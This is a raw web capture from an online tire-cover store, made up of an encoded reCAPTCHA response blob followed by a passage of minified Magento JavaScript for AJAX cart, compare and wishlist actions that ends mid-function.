DlcKkwoYvwqNcwqzCqmQkYHXCjMK2worDv8K/[base64]/CpRvCncKrPsKsR3JKZx5rw5zDhUs5w7nDmMKpwqrDuiMRKU3CnsO2BMKQwphTWGQfUsK6N8KSOSZkWlvDvcO6SFF/wooYwrokHsKow7PDtMO+DMKsw4oKQ8OlwqzCu0TDsxB4CAhWK8Kvw74Vw59sSlIWw6bDqknClMKlHcOsVxvCtsKew5Ucw6s8Z8KKDUHDk1DCkMKdwo9easKpYT0ow6XCs8Oqw7dow5zDkMO7eMODEw9RwqRhD11Bwoxdwp3CjwnDuy7Cm8K4wr/DvsOHRnbCn8OBD20OwrvCvWctw78aajZQw47DmMOiw4LDqMKUOMKzwovCgcOEfsOkcsOvBcOXwoIiT8OubMKQD8KtMGLCsX3ChFjCucKSH0HCosKXV3rDmcOCRcKmZ8KaOsO6wrzDpBvDi8Otwq86LMK6eMOxMUVIWsOOw5vDssKYw7Udwo/DkQHChcOhEDXDncO+V25jwpTDpcKnwr1KwprCsm3CssOMw6NuwqPCn8KaB8KHw603QEAoIy7DmMKzOsORwpXCtnrCnsKSwr3CssOgw6nDuisnJgfCkxPCmV4FBQxkwq0jCcKrFFJcw6vCpRXDoV7ChcK+H8Krwr0kfMKFwozCvkbDviQaw4bCgsK/Y1EuwpPCqBpJeMKpEWnDgMO+Y8OrwoYGwpAFwoQaw4jDuzTCg8O/w4R5w4vCgcKew6J4Ww/CugjCrcKaw59mw5HCi3/[base64]/[base64]/[base64]/DmFl6wq/CujoUw47DvCXCr8OFfMKZw4gQw5xIwqoXwo14w4F+w4bCrjolUsKQb8OAQlHCgC/Cpyd/ZTQLw5kJw44Rw5dPw6h0wozCj8KxUcK1wo7CnhN0w4gcwo3CkgENwpdgwrLCssKqBEnDgkNEIcKAw5N/w4sVwr7Ci2PDgcO0wqYzJR1/wr4bwphIwoZ3UydrwqrDucKxPMOJw6fCrUAQwrg9RTdqwpTCkcKdw7dVw7PDlQYpw6DDjAVlUMOLTsOSw6DCkmhxwqPDqC0yA37CpnsvwpoCw4/Doko+woYNH1LCtMKJwp3Dp0TDpsOgw6kjRcKLM8KxR01+woPDkSzCqcKBXABVeB9kYy/CjwJ7WnAEwqIgCEFPWsKgwptywpXDgcO5woHClsO6O38uwrLCr8KCFQBlw4TCgQYXbMK9O3lmTQnDt8ORwqvCgsORVMO/d0MnwpBdUhnCosO+dnnCisOUOsKobUDCrMKgaT07OcO3QjnCoMKOSsKUwqTCmgRqwo/Cgm4rJMOrEsO4Xn8Dwr3Dkix/w5AaMR4pbUgcKMORTgAZwqtOw7/[base64]/Du0A0w7g/w4jCu1leU3XCh8OSw6xYKsOQwrrDkGnDl8O1wp/Cv8O1AsKowrLCp2Qtw6F0UMKcwrnDjcOzJiJfw4nDtSTCqcOVBE7DicObwpnCl8OYwqHDn0XDg8Oew4rCkDMlGFIKUD50LcKQOEkWXQd8GVDCvjPDonV6w5HDhz46OMOew68fwrrCogTDgwvCusKSwrd8I3sSSMOaZB/[base64]/Dh8K3w64Vw6PDuR3DvWdbesK4w7PCsm44VsKUHmvClcOvwroRw7jCr3tOwqvDjcOjw7HDucOkZMK4woHDiE8zFsOCwo1ZwpkEwqA+DGM4O24HLcOgwr3DocK5HMOIwrzCokt3w4jClmA/wqZNw5oew4I/FsOBHsOowrg2aMKdwp0FRiZMwocpE059w7cAKsOZwrfDjQjCjcKJwrTCoCnCsyHClsO7esOIRsKFwoU4wokvOsKgwqkjRMKbwrAuw6bDiDHDumVyMRjDqjkbHcKCwr/Dp8Opdm/Cl3Jvwrk8w5YVwr7CnxYvT3/Dk8OAwo0lwpzDv8K2w5dNZnxDwrbDm8ODwpXDkcKawoY3aMKiw5fDrMK1V8KmDMOiJ0ZzHcOKwpPDkyUAw6bDjwMfwpBPw7LCsGRXdcKGWcKka8OTOcOwwoAdVMOHPjPDmcOWGMKFw44/UEvDs8Ksw4XDv3rDt3I8KXNQHywlwp3CvR3Cqg7Dp8KgKWbDqFrDvX/CpE7ClsKGw69Qw7E9bRsOwo/CsAw2wpvCu8KEworChHx3wpzDlS5zeVBgwr1hHMK0w67CqG/CinLDpMOPw5EYwqhOU8OJw7PClhEkw7pkKkYBw41FCBUdeE9rwrdzD8KGNsKdWigtQsOwW2vDqGnChj7DpMKwwqXCg8KKwohCwpwaQcO0acOyMTYNw55Qw6FjFRTDoMOHI0VhwrzDkH7DtgrCjF/DtDzDqsOCw7lCwoR/[base64]/FcKxwrDDhDHDusKDw6YxO8KqFUDDpHp5wrA/bcOrEQhFcMOVwohRfA7CvHTDu3/CsQPCpVlCwrQow7rDmDnDkQBWwopIw5PDqibDlcKlCVTCjk7DjsOSw6XDusONGXXCnsO6w7sjwrHCuMKsw4vDhWdSJyJfwoluw6UANSHCsgQ1w4rCp8OdERQ/XsKAwrbClCY/[base64]/GMKKGcOZNMKvGsKcwr8zO8OoLcOifVjDhMO6NxXCvS3Du8O4T8OBaXtKfcKuTR7CqsOBOcOew5x4PcOTVGbDq3pzH8ODwoDCr2rChsKkNn9ZNkjChm4Mw603IMKHw6zDhidwwpUbwr3DjF7CtVTCrB7Dq8KDwpttE8K/JsKRw4tcwrjDmT/DhsKTw53DtcOyLMOfY8KZOzQNw6HChBnChEzDlWJhwp5Cw6rCq8KSw6liHMKJRMO0w6fDoMO0c8KkwqHCjHfCgHPChQPCo2Byw6ddVcKUw510SBMEw6HDpkRDAT/[base64]/Dr3bDl1FnwqHChsOow64Ywp/CkMKqTMK1w77CpsOCwogpf8Oyw5PCmjjDkBvCqBfDnjbDlsOUesK4wq7Dg8OHwobDoMORw4TDqGnCv8KUIMOWayHCncOxJ8KEw6MsOmx0I8O/W8KYUg0ieVrDmcK5wo3CosOywogTw4ElZRPChUrDskbCrMOowo3DnFEOw4FGfQAYw53DhDDDtgdAC2XDsBkJw47Dnh3DocKnwqzDsC7Ct8Oiw71Gw5YDwp5+wovDscOiw5fCpwJJFzp1SgFIwpTDhsOgw7TCsMKlw5PDt2jCqFMVMRt/[base64]/eVcMbDvDgAFIwr5cw6bDuh/[base64]/Dq8KAwoMEwo0uw4HDq8KsB2DCnMOEasK0w7FTFsKEfg5rw7Zew5/Cl8K8CiB7wokVw6XDh1dwwq8LQy1sf8KSAlbDhcOBworDpD/[base64]/DgXvCil7DixsUcgbDlsOIw5bCvsKKwo/Ctz5WZkzDk39xAcOjw77ClcKqw5/Cqj3DiEsYWhNVDFFtAWfDhH/DisK3wrbCqcO7DsKQwrjDi8OjV1vCiETClHjDv8O8BMOnw5fCucK0w4TDvMKkIjpSwqwIwpvDhl9PwrnCtcOdwpwTw4lxwrDCmsKreCHDtHLDv8OgwoExw6QrZMKBw4DCqEHDqsOBw73Dn8OlJT/DsMOWwqPDjyjCr8KobWrCimkkw4PCvcOFwrYaHsK/w4jChmEBw58hw6bClcOndsOCDhzCpMO8X3DDnVcUwpzCoTQZwp5mw4tHb0zDnjlRwpIPwotuwo5uwoFdwoxjKErCjVXCuMK6w4fCqsOew7MFw4ZUwqhlwrDCgMOqMBoSw60nwqIVwq/CjALDlsOdeMKFNVvCnXJ2TMODWA9JVMK1w5vDpQTCjwI1w6t3w7bDoMKuwpIjdsKXw6hyw5xeLjoBw4lyAVEaw7LCtxDDm8OHJ8O0F8OkH0EYcyltwqXCvsOjwqBid8O2wooTw5sxw53Du8OFCgtNMUDCvcOuw7PCqFjDgMO+TMK9CMO/Qz7Cg8KwR8O/NMKLWyrDgBI5UVXCssOeNcKzwrDDvsKkFsKVwpY0w6hBwqPDiTwieA3DgTLChCQWT8Oyf8KOCsOIIsKxNsKDw6sqw5/CiQnCkcOIY8KVwpzCsDfCrcOAw4lKXkMUw5sfwrPCgh/CjAnDgx8Nb8KQGcKJw44DIMOlw506U0PDu3dbwp/[base64]/[base64]/w5TDqwzDunvDgDbCoFjCsmMHw5wJwrgXw4hxw4HDgCkCw6l2w7fCkMOQMcKSw5UlSMKDw5bChk/CtWhwSXJvdMO1S2zDnsKsw4wgABzCs8KZcMOVMhRjwrhaQHZBYRApw7Z1YkwFw7Y3w7ZbW8Kfw7NueMOXwqjDi2V6UcK1woPCt8OCScKzQ8O5MnLDosKiwrYCw55DwoRVdcOww7dOwpnCucOMUMO5bFzCpMKww4/[base64]/w6F0w4l3w5x2wrvCh8OWTcOENh5CVQDCrMKPwpcJw7HDk8KjwosOUBNlA0V+w6hgT8OUw5YRfcKBSChCw4LCmMOLw4DCpGlAwrxJwrLDlR7CthtYN8KMw4TDu8KuwpRrHi3DtxDDnsK/[base64]/[base64]/[base64]/Dk8KxU2R+w43DgcKawp3DpsOcGULDslgbw4XDlRQuRcKgIE9DMXXDgD/Dlyt/w41pChxOw6lrUsOuCyA/wobCoDPDqMKTw6tQwqbDlsKawoTCgTM6D8KewpfDs8KXPsKSKzXCiQrCtE7DlMOwKcKzwrogw6jDiSUyw6o3wobCmTsQw5jCtRjDtsKNworCs8K3NsKXclhcw4HCpSQTGMK9wr0qwooDw4oKEU43QcOswqVPYyk/w4xqw57CmVUvbMK1SykOEkrCqWXDrBVTwrFTw7LDlsOVfMK2Rl8DVsOILcK/w6UhwrM8LwHDinp0e8K5ZljCqwjDqcORwqw9YMKjb8O8w5hQwoJ9wrXDqRUFwoshwpVxEMOGJVlyw4TCs8K/[base64]/Cvidfwph1w53DgsKHwqoKSsO6w4/CoMOFwr/DukHDvkMwwo/Cv8KywqbDrMOkZ8KowoU0InV5c8OYwrzDpiwBMTfCicOlY1hbwqzCqTpFwqxmRcKuL8KPacOfQUlXMcO8w6PCn00mwqNMPsK5wowYfU/[base64]/DtkfCijrCjMOhwq/DisKaUcOEwopzwrQKbkN/SlJUw69Kwr7DpFHDqcK8wrjCpsOiw5fDs8OEdWp6NyMUJ2wjBG/DvMKxwoBfw4sOY8KgdcOyw4rDrsOfFsOlwpHCgVwmIMOsC0fCnkUPw5DDnyPCnU8/asOdw51Iw5/DpEp/F0TDiMKOw6dBF8KAw5TDksODEsOEwoIfWTHCkEjDoT5Dw4zDqHFMQ8KlNm/DtR1nw7RnUMK5Z8O3FcOQUhkKwp4Zw5B3w4E8wodwwoDDslAhcXRmJ8Kbwqw7L8KhwoXChMOOV8KvwrnDg0BgXsOfUMKIDGXCnzwnwoxpw7rDon9BVEJXwpfCmCN/wp5IQMOjCcOuRiAhNGNGw6HChiNhwrfCjRTCvVXDiMO1SFnCiAxoO8OqwrJSw74/XcKjM2hbQMOLUsObw5F3w4poG1BKb8Kkw5TCjMOpfMKSOC7CvcKLIcKWw4/CtsO0w4dLw4PDhsOuw7tpAitjwpbDncO9H0vDtcO9W8Oiwr4we8OKXVR3OzbDhcKXRsKAwqTChsKOYXDDkiDDlnXDtAFzWcKQGsO8wo/ChcOfw7FOwrhgYn4kFMO7wpUTNcOyWxHCq8OxakDDvGwFHkxDNnTCnMKHwoo9JTzCj8KkUW/DvCPCkMK3w7N7EMORwpDDmcKvScOdFl/[base64]/[base64]/DsMK6C8Ord8KOwo/DqWnCkn4cwpfCvcKqJ8OsbMOmScOLVMOVDMK0csOABQFHXcOBBC5pMnsIwqhCH8OGw5bDvcOMwofCnEbDuB3Dq8OhYcKIeTFMwqUjURBUAsKUw5MtHsKmw7nCkMO/PHN9R8OUwpXCl0s1wqfCpgfCpQZ7w7UtMAAvwofDmzRBOkDCjihJw73CsHfCqHcww6FNOcOZw53DrjrDjcKIw4wXwrHCqhZ/wrRHQ8O9XsOUGsKvZi7DqVoBVEkCDsKFIBI1w6XCmFrDmsK5w6zCkMKYTRMUw5tZw7lvdmFXw53Dqx7Cl8KDIXvCoTXCgWXCmcKOHVJ7HkwdwoHCscOMLsK3wr3CjcKHI8KFQ8OYYzLCqcODenXCjsOAfyl/[base64]/wrbDj8O5w7bDt21iw6Qww4nDii1xVMOJwqxLX8K5EkbConTDgEYWXMKvUHjClyJTHMKRAsKIw4TCjTjDl34bwpEowop3w49Gw4bCiMOBw6PDm8KiOTTChDsoWDsMIzsWwrV8woc2wp9uw5V6HwvCuAPCr8KtwosBwr1Zw4fChhkZw4jCriXDoMKaw5/CpmnDqRXCjcOEGyNBHMOJw5RgwovCu8Onw4w8wrlhw7t1R8O1w6nDmMKPFHzCicOpwq8zw7XDli0Awq7DkMK+Alk9QhjChhUQU8KEeD/DpMKOwo/DgxzDnsO6wpPCnMKUwoxPdsKkMsOFJMODwoXCpx5KwodGwr3CmGklIsKPaMKIZz3CkF4/FsKlwqbDmMOZOwEjH3rChEXCiHjCpngUF8OgbcOoV3XDtX3DpifDqEbDl8OuUMKCwq3CocOYwqB3IjfDoMOyC8KxwqHDucK0fMKDVy1xSG/[base64]/Cv8OuKHrCnlTDnMOcwpHCp28TSipkw4LCq2TClDRlKhFaw7DDsxtDcCVDMMKudcOTKi7DvMKhG8OIw4EpP2pIw7DCi8OxIsO/LhITPMOlwrHClkbClwkTwoDDt8OuwpbChMOBw47CnMKnwoMQwoLCt8OAJsO/wrrCnzojwrM5bSnCu8KQw7bCiMKcLMO/PlbDmcO8DCvDqHrCucK4w4YKJ8Kmw6nDpEXCh8KhYytnNMKtMMO8wrXDr8O4wqIGw6TCpzIww67CscKWw65/SMO4Q8O3RGzCucOlHMKCwoUMDmsHHsOWw7lZwoxgGsK+FsKkw7PCszPCpMKhK8OcciLDq8OBOsKcPsOmw511wqDCjsOYQUgmc8KZSB8ZwpE+w7pJRQJYYcOaazB2HMKvFiXDnF7CpsKuw5JLw5nCgcKJw7/ClsK8dFJ1wqwCQ8O1GjHDtsOVwr5IUS5KwqPCphzDgCYEL8Orwq9/wq1RZsKPccO8wpXDtWIbUAt1fW3DoV7CimrCscOlwobDpcK+AcKqDX1nwpvCggZ2H8Kww4rCq1MmBVjCuBBewohcL8KNPRzDnsOKDcKTLRlabBE6Y8OrBHbCksKrw4spMCQawqjCpVV0wonDqsOIRiU/[base64]/wrVUw4HCnMKDU37DgsKHa8KKwrV6wqtxwp3CkAYQw6AKwpfDgyFNw7TCocOkwqRDZjPDuGYJw5PCjELCjEvCscOTPsKicMK+wrLCoMKEwovCpMKhI8KPwo/DhsKxw7JJw7lZa10JTXQsBsOEQj/[base64]/Sy1/[base64]/Co2Qwwq/DglRiwrXCjhFlw7rDgnEjQnp0QcKPw7wSPsK8J8O2Y8OCKMOWcUImwqd1DCPDo8OmwqXDgX/Cr3cew6NXCsO3O8KkwrXDt2tgZMO9w47ClBVqw5/Cr8OKwpx0w5bCk8KFIA/CuMOzGlUGw7zCt8Kjw7Qww4gfw5PDgF1jwpPChwBjw7rCnsKSZMKuwoEqBcKPwrdCw7g2w5rDksO3w4JtJsK4wrvClsKuw5BcwozCr8O/[base64]/CnyYtwqcxwqxDMgQ/woJYdRHCggYqw4HCn8KxfBMOwpdBw4oqwrnCqB7ChgjChMOFw7PChMKbBxMAScKcwrHClBLDl3NFL8OxDsOpw5gKG8OuwrjCkMKjwrDDv8OuFz1dahnClHjCssOXwoHCqgUOw7DDlMOBAijCvcKVRMO+HsOTwr/DjCTCkyQnTFrCtS0ww4DCmiBPJcKuC8KIbH/[base64]/[base64]/CusOmAWLDocOXwqcxCMOYwq7CkjILccKNAnDDmCnCu8KYeBtpw7l5WUrDtBkBwrzCrhvDnBpVw4VBw5fDrmFSA8OPdcKMwqYzwq4HwpQMwrvDkMKzwqbChWPDrMOzXxHDksOMCcKXSU3DrRcwwpUGOsKTw6PCn8Olw65rwp5mwr0ZX2/DkWbCvCw0w4/DmsOENcOjIHk7wro7wpvChsKqwq7DgMKAw43Ch8KWwq9Cw4p4KjIzwpgOTMOUw67DmQRlPDhdc8OOwq7DjcKAK1vDlh7CtTZgR8KHw4PDosObwrTDvkxswo3Co8ODdcOgwoAZPgXCncOlbSUGw7LDtQvDkxd/wr5IHWFSTH/[base64]/wpRMwrd0KMKmwrsAw5VIwqvCpmDDjMKhc8KHwqFuwpZOw4vCoz4uw4jDon/CpsOPw5hVVyU1wo7DumJ4wokpecO7w5vCl0x+w7fDuMOfBsOzOGHCmQzCsSBFwoBZwqIAJsOFc3NxwpPCt8OQwqPDp8Kjwp3DicOjdsOxbsKqw6XChsKHw5nCqMKUM8OVwoAwwrBmY8OOw5nCrsOzw7fDmcKqw7DCiCR9wrjCpn9LKCjCoS7CuCZVwqXCj8O/H8OQwrzDrcKgw5oNA3nCgwDCpsOswq3CpG0cwr8CRsOkw7jCv8Kxw7fCgsKPEMOWI8K4w5LDrsO3w4vCiSrDsVsyw7fCuxLCgn5uw7XChzBnwrrDixZqwrPCp0bDl3XDqMKCXsKpEsKDdsOqwrwNwovCk0/CrMOYw5Iyw68XFhgNwoh/EU54w7gkwr5Zw64vw7bCq8OnK8O2wpfDgMKgBsOQIFBWbMKLDEvDjkLDkBXCu8OfKsOxG8Kmwpktw6rDs1DCkcOwwr7DrsK/ZERlw6s+wrzDgMOmw74nB28pXcK8ew/Ci8OZWlLDvcKHVcK/[base64]/wqPDicK4w6rDgMOCwr5xdCnDl8OGTcKQwrLCvHcWWcKdw6sTK2nCnsOdwp/DrCXDucKyHQ/DlADCj1ZvGcOoPwXDr8O4wqBUwr/Cin5nLyofQMKtwqwoVsOow588S3vClMKbeFLDj8OBwpVyw7/Do8O2wqloeHUww7XClGhHw6VvBHopw73CpcORw6vDqcOwwr4NwpHDhzATw63DjMKfOsOtwqVmV8O9EzzCon7CvMK0w6/Con1masO0w4M7JHEmekbCtsOFCU/DqMKvwqF2w4MKWWTDjgESwoLDncKWw4/CtcKqwrpnZFRbcWEtJAPCnsO4BERiw5LDg17Cn3JnwpY+wpNnwoLDpsOOw7khw6XCnsOgw7PDuE/[base64]/DoCUxdS5jwrzDpMO2w7zCpR7DggfClsKzwrJFw6PDh15pwqLDv1zDncKdwoHDsWRTw4cjw59EwrvDuWXDijXDs2HDh8OUGErDjsO8wprDsWt0wrAQDsO0wol/e8OXQsOAw4nCmsOhBTTCtcKGw5dEwq08w7DDlXFcV37CqsO5w4/Cvkpjd8OSw5DClcKTR2rDnMOqw59XTsOUw7QMOMKZw40taMKRU0fCs8KfJMOCS1XDqX5AwosUQz3CtcKFwo/DgsOYwrjDssO3TnA3wo7Dv8K8wpspZEXDh8KsShLDm8OCcRDChMO+w4oSX8Ond8Kow4oSaXnClcK7w4/ConDCj8K+w4zDuWnDjsOKw4Q2cXcyX34Rw7jCqMOLbW/DojFEDsOfw6Jkw7kzw7ZfAzTCqMOWBkbCocKPLsKxw57Dsyt7w4DCoXttwoVvwozDijjDgMOPw5R3FsKPwrHCrcOtw5zCkMKZwrVDMTXCoiYSV8OewqvDvcKIw7LDjMKIw5jCtsKEacOmTUrCvsOYwo4FWmIsfsKSG3DChMKFwo/ChMO3aMKiwrXDk3bDhcKLwqPDmBdWw4TDgsKLYMOJK8OAASd4TcKDMA5tdnvCtGdIwrZRLgZhOMOnw4/DmmvDnFvDl8ODN8OIf8O1wo/CusKswq/CsygNw7RTw7IxSlwTwqXDv8KIGlE/csOtwoB/fcKIwpXCiQDDm8KxUcKjbMKlFMK7CMKGw7tFwqEOw5RVw6RZwroNUmLCnjfCpS1OwrUwwo0kMjDDicKyw5jCgsKhSGrDiFjDrcKjwo/DrXVEw7rDm8OkMsKSXcO7wp/DqmtXwrDCpgjCqcOPwprCncKUFcKyJjQWw5/CniRzwogLw7FPNGldU33DjMOtwrVOTi0Pw6HCpQfDhzDDkEoOMUhkLA8Lwr5hw4nCtsKOwr7CksKwOsOgw5gbwr4awr8Cw7HDusOGwpfDt8KJPcKLPAs+SSpyf8Oaw4tvw5UtwqsCwoTCiRg4TAF2T8KBKcK2fnPDmsOBbWFnwq/CrMOIwrDClGTDm3bCtMKxwpXCpcK4wpAawrvDqsO9wozCmxRuK8KwwqjDrMKvw4ciV8O5w4fCkMO7wo0iUMK9Ej3CjHwywrjCocOuCF/DqQF3w6ZXWAhYM0TCs8OZZA8Iw5VOwrsYdBhxeko4w6zCvsKBw69Lwqd6HHsMV8KaDi5ELcKnwpXCpcKnZsOWIsOvwpDCosO2FsOdBcK+wpEpw6A\\u003d\x22],null,[\x22conf\x22,null,\x226Lc69VUUAAAAAFSqtxNwBLZL2nzB4Z7eQ327n2ST\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tirecovers.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229naVTFR859qQyeTh9gsesVV6GX09+zbY/0YB4Te4IdQ\\u003d\x22,0,0,null,1,1768700142583,0,0,[55,131,220],null,[228],\x22RC-izcD6n4b900G8g\x22,null,null,null,null,null,\x220dAFcWeA4g0IWs8DHyl9cUCwst86zLZsRJLM5qYSCY52LUGxlnpcO5E-AOFUFIj2L_AihLc0w6ARRweVLCB0hbeoIzwiG-5EslUg\x22,1768782942470]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tirecovers.com/static/frontend/Sm/autostore/en_US/Sm_CartQuickPro/js/custom-addtocart.min.js
body_size: 15101
content:
define(["jquery","Magento_Ui/js/modal/alert","Magento_Ui/js/modal/confirm","customModal","domReady!"],function($,alert,confirm,customModal){"use strict";$.widget("cartQuickPro.ajaxCart",{options:{isEnabled:false,isAjaxCart:false,isCheckoutPage:false,urlLogin:"",isLoggedIn:false,addUrl:"",urlCurrent:"",minicartSelector:'[data-block="minicart"]',isUpdateConfigure:false,isCompareIndex:false,isProductView:false,isWishlistPage:false,addToWishlist:".action.towishlist, #wishlist-sidebar .btn-remove.action.delete , .wishlist .btn-remove.action.delete, .wishlist .action.edit, .action.towishlist.updated , #wishlist-view-form .action.update, .use-ajax.action.action-towishlist ",formWishlist:"#wishlist-view-form",errorMessage:$.mage.__("Error occurred. Try to refresh page."),wishlistMessage:$.mage.__("You must login first!"),addToCartSelector:".action.tocart ,  .action.action-edit , .action.action-delete ",cartContainerSelector:".cart-container",btnToCompareSelector:".action.tocompare, #product-comparison a.action.delete, #compare-items a.action.delete , #compare-clear-all",btnActionPrintCompare:".action.print",tableCompare:".catalog-product_compare-index .table-wrapper.comparison",colMainCompare:".catalog-product_compare-index .column.main",deleteCompareSelector:"#product-comparison .action.delete, #compare-items .action.delete",removeConfirmMessageCompare:$.mage.__("Are you sure you want to remove this item from your Compare Products list?"),clearAllConfirmMessageCompare:$.mage.__("Are you sure you want to remove all items from your Compare Products list?"),countDownNumber:20,timeSetHeight:0,timeCountDown:0,emailSelector:".action.mailto.friend",clsModalPopup:".smcqp-modal-popup",clsInerWrap:".smcqp-modal-popup .modal-inner-wrap",idContainer:"#smcqp-container",clsLoading:"smcqp-loading",clsLoadMark:"#smcqp-container .loading-mask",idIframe:"smcqp-iframe",idReport:"#smcqp-report",clsMessages:"#smcqp-report .smcqp-messages",idContents:"#smcqp-contents",btnContinue:".smcqp-continue",btnLink:".smcqp-btn",},_create:function(){if(this.options.isAjaxCart){this._initAjaxCart();this._initAjaxCompare();this._initAjaxWishlist();this._isEmailOnQuickView();}
window.ajaxCart=this;},_isWindowParent:function(){if(window.self!==window.parent){return true;}
return false;},_isCheckoutPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isCheckoutPage;else return _options.isCheckoutPage;},_isComparePage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isCompareIndex;else return _options.isCompareIndex;},_isWishlistPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isWishlistPage;else return _options.isWishlistPage;},_initAjaxWishlist:function(){var _self=this,_options=_self.options;$("body").off("click",_options.addToWishlist).on("click",_options.addToWishlist,function(e){e.preventDefault();var _that=$(this),_params="",_oldAction="",_isaddtocart=false,_dataPost=typeof _that.attr("data-post")!=="undefined"?$.parseJSON(_that.attr("data-post")):null;_dataPost=typeof _that.attr("data-post-remove")!=="undefined"?$.parseJSON(_that.attr("data-post-remove")):_dataPost;_dataPost=_dataPost==null?_that.attr("href"):_dataPost;if(_that.is(".use-ajax.action.action-towishlist")){_isaddtocart=true;}
if(!_options.isLoggedIn){if(_self._isWindowParent()){window.parent.ajaxCart._closeModalParent(e);}else{_self._comfirmForWishlist(e);}}else{if(_that.is("#wishlist-view-form .action.update")){var _form=$(this).parents("form");_oldAction=_form.attr("action");_params=_form.serialize();if(_params.search("&form_key")==-1){var _formKey=$("input[name='form_key']").val();_params+="&form_key="+_formKey;}
_self._sendAjax(_oldAction,_params,_isaddtocart);}else{if(_dataPost&&typeof _dataPost=="object"){var _formKey=$("input[name='form_key']").val();_params+=typeof _dataPost.data.product!=="undefined"?"&product="+_dataPost.data.product:"";_params+=typeof _dataPost.data.item!=="undefined"?"&item="+_dataPost.data.item:"";_params+=typeof _dataPost.data.id!=="undefined"?"&id="+_dataPost.data.id:"";_params+="&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params,_isaddtocart);}else{_self._sendAjax(_oldAction,_params,_isaddtocart);}}else{_self._requestQuickview(_dataPost);}}}
return false;});},_initAjaxCompare:function(){var _self=this,_options=_self.options;$("body.catalog-product_compare-index").off("click",_options.btnActionPrintCompare).on("click",_options.btnActionPrintCompare,function(e){e.preventDefault();e.stopPropagation();window.print();});$("body").off("click",_options.btnToCompareSelector).on("click",_options.btnToCompareSelector,function(e){e.preventDefault();var _that=$(this),_params="",_oldAction="",_dataPost=$.parseJSON(_that.attr("data-post"));if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+="product="+_dataPost.data.product+"&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_that.is(".action.delete")||_that.is("#compare-clear-all")){confirm({modalClass:"smcqp-confirm",content:_that.is("#compare-clear-all")?_options.clearAllConfirmMessageCompare:_options.removeConfirmMessageCompare,actions:{confirm:function(){_self._sendAjax(_oldAction,_params);},always:function(event){event.stopImmediatePropagation();},},});}else{if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params);}else{_self._sendAjax(_oldAction,_params);}}}
return false;});},_isEmailOnQuickView:function(){var _self=this,_options=_self.options;if(_self._isWindowParent()){$("body").off("click",_options.emailSelector).on("click",_options.emailSelector,function(e){window.parent.location=$(this).attr("href");window.parent.ajaxCart._closeModalSelf();});}},_initAjaxCart:function(){var _self=this,_options=_self.options;$("body").off("click sumit",_options.addToCartSelector).on("click",_options.addToCartSelector,function(e){e.preventDefault();var _that=$(this),_form=$(this).parents("form"),_isCheck=_form.length?true:false,_isValid=true,_params="",_oldAction="";if(_isCheck&&!_form.is(_options.formWishlist)&&!_that.is(".action.action-delete")&&!_that.is(".action.action-edit")){if(_form.is(".form.shared.wishlist"))return;if(_form.attr("data-role")=="tocart-form"){}else{_isValid=_form.valid();}
if(_isValid){_oldAction=_form.attr("action");_params=_form.serialize();if(_params.search("&form_key")==-1){var _formKey=$("input[name='form_key']").val();_params+="&form_key="+_formKey;}
if(_options.isProductView){if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==""){return _form.submit();setTimeout(function(){window.parent.ajaxCart._showLoader();},500);return(window.parent.location.href=window.parent.checkout.shoppingCartUrl);}
window.parent.ajaxCart._sendAjax(_oldAction,_params,true);}else{if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==""){return _form.submit();return setTimeout(function(){_self._showLoader();window.location.href=window.checkout.shoppingCartUrl;},500);}
if(_that.is(".action.action-edit")){var _url=_that.attr("href");_self._requestQuickview(_url);}else{_self._sendAjax(_oldAction,_params,true);}}
return false;}}else{if(_that.is(".action.action-edit")){var _dataPost=$(this).attr("data-post");}else{var _dataPost=$.parseJSON($(this).attr('data-post'));}
if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+=typeof _dataPost.data.product!=="undefined"?"&product="+_dataPost.data.product:"";_params+=typeof _dataPost.data.item!=="undefined"?"&item="+_dataPost.data.item:"";_params+=typeof _dataPost.data.id!=="undefined"?"&id="+_dataPost.data.id:"";_params+="&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;var _dataPost2=_that.data("post");if(_dataPost2){_params+=typeof _dataPost2.data.qty!=="undefined"?"&qty="+_dataPost2.data.qty:"";}
_oldAction=_dataPost.action;_self._sendAjax(_oldAction,_params,true);return false;}else{if(_that.is(".action.action-edit")){var _url=_that.attr("href");_self._requestQuickview(_url);}}}
return false;});},_closeModalParent:function(e){var _self=this,_options=_self.options;$(_options.idContainer).customModal("closeModal");_self._comfirmForWishlist(e);},_comfirmForWishlist:function(event){var _self=this,_options=_self.options;return confirm({modalClass:"smcqp-confirm",content:_options.wishlistMessage,actions:{confirm:function(){window.location.href=_options.urlLogin;},always:function(event){event.stopImmediatePropagation();},},});},_showLoader:function(){var _self=this,_options=_self.options;$(_options.idContainer).customModal("openModal");},_hideLoader:function(){var _self=this,_options=_self.options;$(_options.clsLoadMark).hide();$(_options.clsInerWrap).removeClass(_options.clsLoading).removeClass("report-messages");$(_options.clsMessages).html("").removeClass("msg-success msg-error");},_checkBtnLink:function(json){var _self=this,_options=_self.options;$(_options.btnLink).removeClass("smcqp-open");if(typeof json.isAddToCartBtn!=="undefined"&&json.isAddToCartBtn){$(_options.btnLink+".smcqp-view-cart").addClass("smcqp-open");}else if(typeof json.isCompareBtn!=="undefined"&&json.isCompareBtn){$(_options.btnLink+".smcqp-view-compare").addClass("smcqp-open");}else if(typeof json.isWishlistBtn!=="undefined"&&json.isWishlistBtn){$(_options.btnLink+".smcqp-view-wishlist").addClass("smcqp-open");}},_afterAjax:function(json){var 